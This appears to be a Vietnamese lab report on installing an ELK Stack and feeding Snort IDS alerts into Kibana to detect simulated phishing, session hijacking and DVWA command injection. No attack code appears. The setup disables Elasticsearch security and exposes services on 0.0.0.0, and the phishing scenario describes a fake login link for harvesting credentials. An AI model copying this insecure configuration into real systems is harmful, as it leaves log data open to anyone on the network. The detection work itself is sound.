






Giới thiệu và cài đặc ELK Stack (Elasticsearch, Logtash, Kibana)

Giới thiệu chung về ELK Stack
ELK Stack là một bộ công cụ mã nguồn mở mạnh mẽ do Elastic phát triển, gồm ba thành phần chính:
Elasticsearch: Là hệ thống lưu trữ và tìm kiếm dữ liệu phi cấu trúc theo thời gian thực. Điều này giúp người quản trị dễ dàng truy vấn, phân tích và lập chỉ mục các bản ghi log từ các nguồn khác nhau.
Logstash: Là công cụ trung gian dùng thu thập, xử lý và chuyển tiếp dữ liệu log đến Elasticsearch. Logstash hỗ trợ nhiều bộ lọc để chuẩn hóa và phân loại log.
Kibana: Là giao diện đồ họa cho phép hiển thị, trực quan hóa dữ liệu từ Elasticsearch thông qua dashboard, biểu đồ và truy vấn tìm kiếm.
Khi kết hợp với Filebeat, ELK Stack trở thành giải pháp hoàn chỉnh để thu thập - phân tích - hiển thị log an ninh mạng phù hợp để tích hợp với hệ thống phát hiện xâm nhập như Snort IDS.

Vai trò của ELK trong hệ thống IDS
Trong hệ thống IDS, ELK Stack đóng vai trò quan trọng, giúp biến dữ liệu log thô từ IDS thành thông tin trực quan, có giá trị cho việc giám sát và ứng phó sự cố an ninh:
Thu thập log từ các nguồn: Firewall, Snort, Router, Server,...
Phân tích các bản ghi để xác định xu hướng tấn công, nguồn gốc và tần suất.
Trực quan hóa dữ liệu giúp người quản trị dễ dàng phát hiện các hành vi bất thường hoặc sự kiện bảo mật nghiêm trọng.

Quy trình cài đặt ELK Stack
Thực hiện cài đặt trên hệ điều hành Ubuntu Server 22.04:
Bước 1: Cập nhật hệ thống và thêm kho lưu trữ Elastic
Bước 2: Cài đặt Elasticssearch, Kibana
Bước 3: Cấu hình cơ bản
Bước 4: Khởi động dịch vụ
Bước 5: Kiểm tra
Kết quả: Hệ thống ELK hoạt động ổn định, sẵn sàng nhận dữ liệu log từ Filebeat hoặc các nguồn khác.

Tích hợp Snort với ELK Stack qua Filebeat
Mục tiêu của việc tích hợp Snort với ELK Stack qua Filebeat là thu thập và phân tích log cảnh báo tấn công. Khi tích hợp thành công, các cảnh báo của Snort sẽ tự động được gửi về Elasticsearch và hiển thị giao diện Kiibana, giúp việc giám sát trở nên trực quan và hiệu quả.
Mô tả hệ thống:

Hình 3.6.Hệ thống tích hợp Snort với ELK Stack qua Filebeat

Cấu hình hiển thị và phân tích log trên Kibana
Cập nhật các kho lưu trữ và gói trước
sudo apt update && sudo apt upgrade -y
Tải và cài đặt khóa công khai cho Elasticsearch
wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo gpg --dearmor -o /usr/share/keyrings/elasticsearch-keyring.gpg
Cài đặt gói cho phép tải các goi HTTPS
sudo apt-get install apt-transport-https
Lưu kho lưu trữ vào danh sách nguồn của Elastic
echo "deb [signed-by=/usr/share/keyrings/elasticsearch-keyring.gpg] https://artifacts.elastic.co/packages/8.x/apt stable main" | sudo tee /etc/apt/sources.list.d/elastic-8.x.list
Cập nhật apt lần nữa và cài đặt Elasticsearch: sudo apt-get update && sudo apt-get install elasticsearch
Mở file cấu hình của Elasticsearch
sudo nano /etc/elasticsearch/elasticsearch.yml
Để dịch vụ có thể truy cập được từ bất kỳ đâu trong mạng:
networkhost 0.0.0.0
Tắt tính năng bảo mật
xpack.security.enabled false
Kích hoạt và khởi động dịch vụ
sudo systemctl enable elasticsearch && sudo systemctl start elasticsearch
Kiểm tra trạng thái dịch vụ
sudo systemctl status elasticsearch
Kiểm tra phản hồi từ máy chủ
curl -XGET "localhost:9200"
Phản hồi từ máy chủ
{ "name" : "elastic", "cluster_name" : "elasticsearch", "cluster_uuid" : "uuid_number", "version" : { "number" : "8.9.2", "build_flavor" : "default", "build_type" : "deb", "build_hash" : "build_hash_number", "build_date" : "2023-08-31T02:43:14.210479707Z", "build_snapshot" : false, "lucene_version" : "9.7.0", "minimum_wire_compatibility_version" : "7.17.0", "minimum_index_compatibility_version" : "7.0.0" }, "tagline" : "You Know, for Search" }
Cài đặt Logstash
sudo apt install logstash
Tạo file filter cho Logstash
sudo nano /etc/logstash/conf.d/beats.conf
input {
beats {
port => 5044
}
}

filter {
################################################
# SYSLOG
################################################
if [type] == "syslog" {
grok { match => { "message" => "%{SYSLOGLINE}" } }
date { match => [ "timestamp", "MMM d HH:mm:ss", "MMM dd HH:mm:ss" ] }
}

################################################
# APACHE
################################################
if [type] == "apache" {
grok { match => { "message" => "%{COMBINEDAPACHELOG}" } }
date { match => [ "timestamp", "dd/MMM/yyyy:HH:mm:ss Z" ] }
}

################################################
# SNORT (alert_fast.txt)
################################################
if [type] == "snort" or [log][file][path] =~ /snort\/alert_fast/ or "snort" in [tags] {

grok {
match => {
"message" => [
'^%{MONTHNUM:snort_month}/%{MONTHDAY:snort_day}-%{TIME:snort_time}(?:\.%{INT:snort_usec})? \[\*\*\] \[(?:%{NUMBER:[snort][gid]}:%{NUMBER:[snort][sid]}:%{NUMBER:[snort][rev>
'^%{MONTHNUM:snort_month}/%{MONTHDAY:snort_day}-%{TIME:snort_time}(?:\.%{INT:snort_usec})? \[\*\*\] \[(?:%{NUMBER:[snort][gid]}:%{NUMBER:[snort][sid]}:%{NUMBER:[snort][rev]>
]
}
tag_on_failure => ["snort_grok_fail"]
}
mutate {
add_field => {
"[event][module]" => "snort"
"[event][category]" => "intrusion_detection"
"[event][kind]" => "alert"
"[event][severity]" => "%{[snort][priority]}"
}
convert => {
"[snort][priority]" => "integer"
"[source][port]" => "integer"
"[destination][port]" => "integer"
}
}

# Gom nhóm legend hiển thị đẹp trên Kibana
if [snort][sid] in ["999901","999902","3000301","3000303"] {
mutate { add_field => { "snort_alert_group" => "RST Hijack" } }
} else if [snort][sid] == "9911201" {
mutate { add_field => { "snort_alert_group" => "SLOWLORIS - slow header flood" } }
} else if [snort][sid] in ["9911001","9911002","9911003"] {
mutate { add_field => { "snort_alert_group" => "SLOWHTTP (L1-L3)" } }
} else if [snort][sid] == "3000201" {
mutate { add_field => { "snort_alert_group" => "Nessus/OpenVAS/Nikto/SQLMap UA" } }
} else if [snort][sid] == "3000202" {
mutate { add_field => { "snort_alert_group" => "Nessus-like SYN scan" } }
} else if [snort][sid] in ["1009401","1009301","1009303"] {
mutate { add_field => { "snort_alert_group" => "PHISH DETECT Social-Engineer Toolkit" } }
} else if [snort][sid] == "3200003" {
mutate { add_field => { "snort_alert_group" => "Cookie reuse by non-browser client" } }
} else if [snort][sid] == "3990001" {
mutate { add_field => { "snort_alert_group" => "TEST Cookie PHPSESSID on HTTP" } }
} else if [snort][alert] =~ /manual alert/ {
mutate { add_field => { "snort_alert_group" => "TEST manual alert" } }
} else {
mutate { add_field => { "snort_alert_group" => "%{[snort][alert]}" } }
}
# Lấy timestamp từ log snort (thêm năm hiện tại, ms từ microseconds)
ruby {
code => '
m = event.get("snort_month")
d = event.get("snort_day")
t = event.get("snort_time")
us = event.get("snort_usec")
if m && d && t
m = m.to_s.rjust(2,"0")
d = d.to_s.rjust(2,"0")
year = Time.now.utc.year.to_s
if t =~ /^(?<h>\d{2}:\d{2}:\d{2})(?:\.(?<f>\d+))?$/
h = Regexp.last_match(:h)
f = (Regexp.last_match(:f) || us || "000").to_s
ms = (f + "000")[0,3]
event.set("snort_ts", "#{year}-#{m}-#{d} #{h}.#{ms}")
end
end
'
}

date {
match => ["snort_ts", "YYYY-MM-dd HH:mm:ss.SSS"]
target => "@timestamp"
}
} # <-- đóng khối IF SNORT
} # <-- đóng khối FILTER

output {
elasticsearch {
hosts => ["http://localhost:9200"]
index => "%{[@metadata][beat]}-%{+YYYY.MM.dd}"
}
}

Lưu file lại. Sau đó kích hoạt và khởi động Logstash
sudo systemctl enable logstash && sudo systemctl start logstash
Kiểm tra trạng thái của Logstash
sudo systemctl status logstash
Tiếp tục cài đặt Kibana
sudo apt install kibana
Mở file cấu hình của Kibana
sudo nano /etc/kibana/kibana.yml
Chỉnh sửa và lưu file
server.port 5601
server.host "0.0.0.0"
elasticsearch.hosts: ["http://localhost:9200"]
Kích hoạt và khởi động Kibana
sudo systemctl enable kibana && sudo systemctl start kibana
Kiểm tra trạng thái Kibana
sudo systemctl status kibana


Gửi log từ web server đến Elastic Stack và trực quan hóa dữ liệu thu thập được.
SSH vào web server và cài đặt Filebeat
curl -L -O https://artifacts.elastic.co/downloads/beats/filebeat/filebeat-8.9.2-amd64.deb sudo dpkg -i filebeat-8.9.2-amd64.deb
Mở file cấu hình cảu Filebeat
sudo nano /etc/filebeat/filebeat.yml
Trong file, bật chế độ thu thập log và thêm đường dẫn log của Apache2
# filestream is an input for collecting log messages from files. - type: filestream
# Unique ID among all inputs, an ID is required. id: my-filestream-id
# Change to true to enable this input configuration. enabled: true
# Paths that should be crawled and fetched. Glob based paths. paths: - /var/log/*.log - /var/log/apache2/*.log
Vì gửi log đến Logstash nên vô hiệu hóa phần cấu hình output cho Elasticsearch

# ---------------------------- Elasticsearch Output ---------------------------- #output.elasticsearch:
# Array of hosts to connect to.
# hosts: ["localhost:9200"]
Bỏ comment phần output cho Logstash và đổi IP từ localhost sang IP nộibộ của server ELK
# ------------------------------ Logstash Output ------------------------------- output.logstash:
# The Logstash hosts
hosts: ["192.168.8.129:5044"]
Kích hoạt và khởi động Filebeat
sudo systemctl enable filebeat && sudo systemctl start filebeat
Kiểm tra trạng thái Filebeat
sudo systemctl status filebeat
Kiểm tra các module có sẵn của Filebeat
sudo filebeat modules list
Filebeat có sẵn một số module để log. Dùng system và Apache nên bật chúng lên
sudo filebeat modules enable system
sudo filebeat modules enable apache
Module đã được bật
Cấu hình apace.yml
# Module: apache
# Docs: https://www.elastic.co/guide/en/beats/filebeat/8.9/filebeat-module-apac> - module: apache
# Access logs
access:
enabled: true
# Set custom paths for the log files. If left empty,
# Filebeat will choose the paths depending on your OS.
var.paths: ["/var/log/apache2/access.log*"]
# Error logs
error:
enabled: true
# Set custom paths for the log files. If left empty,
# Filebeat will choose the paths depending on your OS.
var.paths: ["/var/log/apache2/error.log*"]
Tải mẫu index cho Elasticsearch
sudo filebeat setup --index-management -E
output.logstash.enabled=false -E 'output.elasticsearch.hosts= ["192.168.8.129:9200"]'
Tải dashboard vào Kibana
sudo filebeat setup -E output.logstash.enabled=false -E
output.elasticsearch.hosts=['192.168.8.129:9200'] -E
setup.kibana.host=192.168.8.129:5601

Phân tích log trên Kibana
Log trong file alert_fast.txt sẽ gửi từ filebeat.yml trên kali snort qua logstash.yml bên máy ELK qua cổng 5601
Cách kiểm tra
Trên ELK
curl -s 'http://localhost:9200/_cat/indices?v' | grep snort
Kết quả hiện snort-2025.10.09 là thành công

Ubuntu ELK Server (192.168.8.129)
Chạy Logstash + Elasticsearch + Kibana
→ Nhiệm vụ:
Nhận log từ Filebeat (port 5044) → xử lý bằng filter → gửi vào Elasticsearch.
Các file cấu hình trên

Sau đó mở http://192.168.8.129:5601 bên máy snort để mở trình duyệt kibana

Mô hình thực nghiệm
Mô hình gồm 4 phần chính trong cùng một môi trường:
Máy tấn công Kali(VM): Máy giả lập attacker dùng để sinh ra traffic mô phỏng cuộc tấn công.
Máy nạn nhân Windows 10 (VM): máy client mô phỏng người dùng thực tế tạo và nhận traffic với attacker hoặc truy cập trang giả lập.
Switch: Thiết bị mạng có cấu hình mirror port để sao chép lưu lượng giữa cổng của máy nạn nhân và máy tấn công sang cổng sensor.
Máy Snort Kali(VM): Sensor IDS nhận bản sao traffic từ mirror port, phân tích theo rules hoặc signatures sau đó tạo alert/log.
Máy ELK Ubuntu (VM): Hệ thống thu nhận logs và hiển thị nhằm mục đích lưu trữ, phân tích và trực quan hóa cảnh báo do Snort phát hiện.


Các kịch bản thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Mục tiêu: Hệ thống phát hiện nhanh các log phising bằng Snort + ELK, giảm gọn rule để giảm noise sau đó định nghĩa quy trình ứng phó. Từ đó đánh giá khả năng phát hiện của hệ thống IDS khi một chiến dịch social engineering được mô phỏng bằng tài nguyên: email, link giả lập.
Kịch bản:
Attacker gửi email nội bộ tới máy nạn nhân chứa link placehodler.
Trên máy nạn nhân mở emial và click link. Máy client sẽ truy cập trang lab tức là network traffic được mirror tới Snort.
Snort xử lý HTTP/metadata rồi so khớp rule tạo alert sau đó alert được chuyển sang ELK.
3.6.2. Phát hiện tấn công TCP hijacking bằng IDS
Mục tiêu: Phát hiện mạng chỉ điểm khả năng TCP hijacking. Giảm ảnh hưởng tấn công bằng cảnh báo sớm, xác thực incident và cô lập host nghi ngờ. Nâng cấp rules và correlation trong SIEM để giảm false positive và tăng độ tin cậy khi báo động.
Kịch bản:
Nạn nhân đăng nhập trên trang web không mã hóa HTTP hoặc có token không được bảo vệ. Dòng truyền mạng có arterfact có thể bị thu thập qua bên thứ ba quan sát đường truyền.
Kẻ tấn công khi có token hợp lệ có thể gửi yêu cầu HTTP với token đó để mạo danh nạn nhân và truy cập vào các chức năng thuộc phiên của nạn nhân. Điều này dẫn đến các yêu cầu của HTTP tới server từ địa chỉ khác nhưng mang chung session token.
Quan sát những dấu hiệu do tấn công gây ra để phòng thủ:
Cùng session token xuất hiện từ nhiều địa chỉ IP khác nhau trong một khoảng thời gian ngắn.
Cùng session token được dùng từ hai location hay hai User-Agent khác nhau gần về thời gian.
Đột biến hành vi trong phiên.
Sự xuất hiện của session trong network capture từ traffic HTTP không mã hóa.

3.6.3. Phát hiện tấn công Command Injection trên DVWA bằng Snort
Mục tiêu: Kiểm tra khả năng phát hiện các payload/artefact liên quan khả năng Command Injection trên ứng dụng DVWA bằng Snort + ELK. Thu thập bằng chứng như: pcap, webserver logs, alerts để phục vụ forensic và tuning rules.
Kịch bản:
DVWA hoạt động bình thường, Snort đã nạp rule phòng thủ.
Mô phỏng request có đặc trưng giống command injection: tester thực hiện request HTTP POST/GET tới endpoint DVWA ứng dụng xử lý input.

Các bước thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Tiến hành tấn công:







Trên máy nạn nhân sau khi hacker gửi link github.com/login qua mail nạn nhân mở trình duyệt và nhân thông tin

